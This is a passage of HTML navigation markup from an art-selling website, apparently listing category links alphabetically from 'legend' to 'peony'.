	<li class="cat-item cat-item-8702"><a href="https://originalartoncanvas.org/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://originalartoncanvas.org/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://originalartoncanvas.org/category/lemons/" >lemons</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://originalartoncanvas.org/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://originalartoncanvas.org/category/leonid/" >leonid</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://originalartoncanvas.org/category/lesly/" >lesly</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://originalartoncanvas.org/category/lester/" >lester</a>
</li>
	<li class="cat-item cat-item-8943"><a href="https://originalartoncanvas.org/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://originalartoncanvas.org/category/letterman/" >letterman</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://originalartoncanvas.org/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://originalartoncanvas.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://originalartoncanvas.org/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-8891"><a href="https://originalartoncanvas.org/category/lilac/" >lilac</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://originalartoncanvas.org/category/lilacs/" >lilacs</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://originalartoncanvas.org/category/lili/" >lili</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://originalartoncanvas.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6654"><a href="https://originalartoncanvas.org/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://originalartoncanvas.org/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://originalartoncanvas.org/category/lionfish/" >lionfish</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://originalartoncanvas.org/category/lippan/" >lippan</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://originalartoncanvas.org/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://originalartoncanvas.org/category/lithuanian/" >lithuanian</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://originalartoncanvas.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://originalartoncanvas.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-7346"><a href="https://originalartoncanvas.org/category/llandscape/" >llandscape</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://originalartoncanvas.org/category/lollipop/" >lollipop</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://originalartoncanvas.org/category/longanesi/" >longanesi</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://originalartoncanvas.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://originalartoncanvas.org/category/loss/" >loss</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://originalartoncanvas.org/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://originalartoncanvas.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://originalartoncanvas.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://originalartoncanvas.org/category/lovers/" >lovers</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://originalartoncanvas.org/category/lovesummerart/" >lovesummerart</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://originalartoncanvas.org/category/luce/" >luce</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://originalartoncanvas.org/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-8134"><a href="https://originalartoncanvas.org/category/lucile/" >lucile</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://originalartoncanvas.org/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://originalartoncanvas.org/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://originalartoncanvas.org/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-7947"><a href="https://originalartoncanvas.org/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://originalartoncanvas.org/category/m863/" >m863</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://originalartoncanvas.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://originalartoncanvas.org/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://originalartoncanvas.org/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://originalartoncanvas.org/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://originalartoncanvas.org/category/maher/" >maher</a>
</li>
	<li class="cat-item cat-item-8948"><a href="https://originalartoncanvas.org/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://originalartoncanvas.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://originalartoncanvas.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://originalartoncanvas.org/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://originalartoncanvas.org/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://originalartoncanvas.org/category/maleficent/" >maleficent</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://originalartoncanvas.org/category/manarola/" >manarola</a>
</li>
	<li class="cat-item cat-item-8884"><a href="https://originalartoncanvas.org/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://originalartoncanvas.org/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://originalartoncanvas.org/category/mani/" >mani</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://originalartoncanvas.org/category/manner/" >manner</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://originalartoncanvas.org/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://originalartoncanvas.org/category/maorouke/" >mao&#039;rouke</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://originalartoncanvas.org/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-8137"><a href="https://originalartoncanvas.org/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://originalartoncanvas.org/category/marce/" >marce</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://originalartoncanvas.org/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://originalartoncanvas.org/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-8430"><a href="https://originalartoncanvas.org/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://originalartoncanvas.org/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://originalartoncanvas.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://originalartoncanvas.org/category/marinus/" >marinus</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://originalartoncanvas.org/category/marjorie/" >marjorie</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://originalartoncanvas.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://originalartoncanvas.org/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-8527"><a href="https://originalartoncanvas.org/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://originalartoncanvas.org/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://originalartoncanvas.org/category/marsello/" >marsello</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://originalartoncanvas.org/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://originalartoncanvas.org/category/martine/" >martine</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://originalartoncanvas.org/category/martiros/" >martiros</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://originalartoncanvas.org/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://originalartoncanvas.org/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://originalartoncanvas.org/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://originalartoncanvas.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://originalartoncanvas.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://originalartoncanvas.org/category/masterful/" >masterful</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://originalartoncanvas.org/category/mathias/" >mathias</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://originalartoncanvas.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://originalartoncanvas.org/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-6910"><a href="https://originalartoncanvas.org/category/maurizio/" >maurizio</a>
</li>
	<li class="cat-item cat-item-7810"><a href="https://originalartoncanvas.org/category/mavec/" >mavec</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://originalartoncanvas.org/category/maya/" >maya</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://originalartoncanvas.org/category/maynard/" >maynard</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://originalartoncanvas.org/category/means/" >means</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://originalartoncanvas.org/category/mear/" >mear</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://originalartoncanvas.org/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://originalartoncanvas.org/category/mediterranean/" >mediterranean</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://originalartoncanvas.org/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-8593"><a href="https://originalartoncanvas.org/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://originalartoncanvas.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://originalartoncanvas.org/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://originalartoncanvas.org/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://originalartoncanvas.org/category/meloche/" >meloche</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://originalartoncanvas.org/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-6940"><a href="https://originalartoncanvas.org/category/melvin/" >melvin</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://originalartoncanvas.org/category/menashe/" >menashe</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://originalartoncanvas.org/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://originalartoncanvas.org/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://originalartoncanvas.org/category/mesa/" >mesa</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://originalartoncanvas.org/category/messenger/" >messenger</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://originalartoncanvas.org/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://originalartoncanvas.org/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-8737"><a href="https://originalartoncanvas.org/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://originalartoncanvas.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://originalartoncanvas.org/category/michalopoulos/" >michalopoulos</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://originalartoncanvas.org/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-7460"><a href="https://originalartoncanvas.org/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://originalartoncanvas.org/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://originalartoncanvas.org/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://originalartoncanvas.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://originalartoncanvas.org/category/mikki/" >mikki</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://originalartoncanvas.org/category/miklos/" >miklos</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://originalartoncanvas.org/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://originalartoncanvas.org/category/milen/" >milen</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://originalartoncanvas.org/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-6627"><a href="https://originalartoncanvas.org/category/mimmo/" >mimmo</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://originalartoncanvas.org/category/mimo/" >mimo</a>
</li>
	<li class="cat-item cat-item-6794"><a href="https://originalartoncanvas.org/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://originalartoncanvas.org/category/ming/" >ming</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://originalartoncanvas.org/category/mingolla/" >mingolla</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://originalartoncanvas.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://originalartoncanvas.org/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-6684"><a href="https://originalartoncanvas.org/category/minimalistic/" >minimalistic</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://originalartoncanvas.org/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-7597"><a href="https://originalartoncanvas.org/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://originalartoncanvas.org/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-7669"><a href="https://originalartoncanvas.org/category/mixes/" >mixes</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://originalartoncanvas.org/category/mobassi/" >mobassi</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://originalartoncanvas.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://originalartoncanvas.org/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://originalartoncanvas.org/category/mollinea/" >mollinea</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://originalartoncanvas.org/category/molotow/" >molotow</a>
</li>
	<li class="cat-item cat-item-7505"><a href="https://originalartoncanvas.org/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://originalartoncanvas.org/category/moncrief/" >moncrief</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://originalartoncanvas.org/category/monet/" >monet</a>
</li>
	<li class="cat-item cat-item-8923"><a href="https://originalartoncanvas.org/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://originalartoncanvas.org/category/monni/" >monni</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://originalartoncanvas.org/category/monochromatic/" >monochromatic</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://originalartoncanvas.org/category/monopoly/" >monopoly</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://originalartoncanvas.org/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://originalartoncanvas.org/category/montague/" >montague</a>
</li>
	<li class="cat-item cat-item-7425"><a href="https://originalartoncanvas.org/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-7869"><a href="https://originalartoncanvas.org/category/montauk/" >montauk</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://originalartoncanvas.org/category/monteverde/" >monteverde</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://originalartoncanvas.org/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://originalartoncanvas.org/category/moody/" >moody</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://originalartoncanvas.org/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://originalartoncanvas.org/category/moonglance/" >moonglance</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://originalartoncanvas.org/category/moonlight/" >moonlight</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://originalartoncanvas.org/category/moonlit/" >moonlit</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://originalartoncanvas.org/category/moorlands/" >moorlands</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://originalartoncanvas.org/category/moran/" >moran</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://originalartoncanvas.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://originalartoncanvas.org/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-8911"><a href="https://originalartoncanvas.org/category/mornin/" >mornin&#039;</a>
</li>
	<li class="cat-item cat-item-8940"><a href="https://originalartoncanvas.org/category/moroccan/" >moroccan</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://originalartoncanvas.org/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://originalartoncanvas.org/category/mort/" >mort</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://originalartoncanvas.org/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://originalartoncanvas.org/category/mosaicoriginal/" >mosaicoriginal</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://originalartoncanvas.org/category/moses/" >moses</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://originalartoncanvas.org/category/moshe/" >moshe</a>
</li>
	<li class="cat-item cat-item-8085"><a href="https://originalartoncanvas.org/category/moss/" >moss</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://originalartoncanvas.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-8795"><a href="https://originalartoncanvas.org/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://originalartoncanvas.org/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-7231"><a href="https://originalartoncanvas.org/category/mountains/" >mountains</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://originalartoncanvas.org/category/mouse/" >mouse</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://originalartoncanvas.org/category/mueller/" >mueller</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://originalartoncanvas.org/category/mums/" >mums</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://originalartoncanvas.org/category/murray/" >murray</a>
</li>
	<li class="cat-item cat-item-6615"><a href="https://originalartoncanvas.org/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://originalartoncanvas.org/category/musk/" >musk</a>
</li>
	<li class="cat-item cat-item-8038"><a href="https://originalartoncanvas.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://originalartoncanvas.org/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://originalartoncanvas.org/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://originalartoncanvas.org/category/n177/" >n177</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://originalartoncanvas.org/category/nadia/" >nadia</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://originalartoncanvas.org/category/nadine/" >nadine</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://originalartoncanvas.org/category/naiads/" >naiads</a>
</li>
	<li class="cat-item cat-item-8107"><a href="https://originalartoncanvas.org/category/naive/" >naive</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://originalartoncanvas.org/category/naliwajko/" >naliwajko</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://originalartoncanvas.org/category/namingha/" >namingha</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://originalartoncanvas.org/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://originalartoncanvas.org/category/nandini/" >nandini</a>
</li>
	<li class="cat-item cat-item-7715"><a href="https://originalartoncanvas.org/category/narcissus/" >narcissus</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://originalartoncanvas.org/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://originalartoncanvas.org/category/natalia/" >natalia</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://originalartoncanvas.org/category/natalya/" >natalya</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://originalartoncanvas.org/category/natures/" >nature&#039;s</a>
</li>
	<li class="cat-item cat-item-7019"><a href="https://originalartoncanvas.org/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://originalartoncanvas.org/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://originalartoncanvas.org/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-7641"><a href="https://originalartoncanvas.org/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://originalartoncanvas.org/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-8915"><a href="https://originalartoncanvas.org/category/negative/" >negative</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://originalartoncanvas.org/category/neils/" >neils</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://originalartoncanvas.org/category/neith/" >neith</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://originalartoncanvas.org/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://originalartoncanvas.org/category/neutral/" >neutral</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://originalartoncanvas.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://originalartoncanvas.org/category/newell/" >newell</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://originalartoncanvas.org/category/nhan/" >nhan</a>
</li>
	<li class="cat-item cat-item-8066"><a href="https://originalartoncanvas.org/category/niagara/" >niagara</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://originalartoncanvas.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://originalartoncanvas.org/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://originalartoncanvas.org/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://originalartoncanvas.org/category/nicola/" >nicola</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://originalartoncanvas.org/category/niels/" >niels</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://originalartoncanvas.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://originalartoncanvas.org/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://originalartoncanvas.org/category/nino/" >nino</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://originalartoncanvas.org/category/nipsey/" >nipsey</a>
</li>
	<li class="cat-item cat-item-8250"><a href="https://originalartoncanvas.org/category/noah/" >noah</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://originalartoncanvas.org/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://originalartoncanvas.org/category/nora/" >nora</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://originalartoncanvas.org/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-7801"><a href="https://originalartoncanvas.org/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://originalartoncanvas.org/category/norval/" >norval</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://originalartoncanvas.org/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://originalartoncanvas.org/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://originalartoncanvas.org/category/nuse89/" >nuse89</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://originalartoncanvas.org/category/nyoman/" >nyoman</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://originalartoncanvas.org/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://originalartoncanvas.org/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://originalartoncanvas.org/category/oleg/" >oleg</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://originalartoncanvas.org/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://originalartoncanvas.org/category/omar/" >omar</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://originalartoncanvas.org/category/oneida/" >oneida</a>
</li>
	<li class="cat-item cat-item-7648"><a href="https://originalartoncanvas.org/category/onion/" >onion</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://originalartoncanvas.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://originalartoncanvas.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-7498"><a href="https://originalartoncanvas.org/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-6815"><a href="https://originalartoncanvas.org/category/organ/" >organ</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://originalartoncanvas.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://originalartoncanvas.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://originalartoncanvas.org/category/original18th19th/" >original18th19th</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://originalartoncanvas.org/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://originalartoncanvas.org/category/orphan/" >orphan</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://originalartoncanvas.org/category/ortiz/" >ortiz</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://originalartoncanvas.org/category/outcast/" >outcast</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://originalartoncanvas.org/category/outsider/" >outsider</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://originalartoncanvas.org/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-8658"><a href="https://originalartoncanvas.org/category/overture/" >overture</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://originalartoncanvas.org/category/oyster/" >oyster</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://originalartoncanvas.org/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://originalartoncanvas.org/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-8154"><a href="https://originalartoncanvas.org/category/padmasambhava/" >padmasambhava</a>
</li>
	<li class="cat-item cat-item-8153"><a href="https://originalartoncanvas.org/category/padworny/" >padworny</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://originalartoncanvas.org/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://originalartoncanvas.org/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://originalartoncanvas.org/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-7975"><a href="https://originalartoncanvas.org/category/painter/" >painter</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://originalartoncanvas.org/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-8721"><a href="https://originalartoncanvas.org/category/paintinghand/" >paintinghand</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://originalartoncanvas.org/category/paintings/" >paintings</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://originalartoncanvas.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-8482"><a href="https://originalartoncanvas.org/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-8036"><a href="https://originalartoncanvas.org/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-7642"><a href="https://originalartoncanvas.org/category/para-glider/" >para-glider</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://originalartoncanvas.org/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://originalartoncanvas.org/category/parisiene/" >parisiene</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://originalartoncanvas.org/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://originalartoncanvas.org/category/pastel/" >pastel</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://originalartoncanvas.org/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://originalartoncanvas.org/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://originalartoncanvas.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-8419"><a href="https://originalartoncanvas.org/category/pauline/" >pauline</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://originalartoncanvas.org/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://originalartoncanvas.org/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://originalartoncanvas.org/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-7507"><a href="https://originalartoncanvas.org/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://originalartoncanvas.org/category/pears/" >pears</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://originalartoncanvas.org/category/pembroke/" >pembroke</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://originalartoncanvas.org/category/penley/" >penley</a>
</li>
	<li class="cat-item cat-item-8510"><a href="https://originalartoncanvas.org/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-8333"><a href="https://originalartoncanvas.org/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://originalartoncanvas.org/category/peony/" >peony</a>
</li>
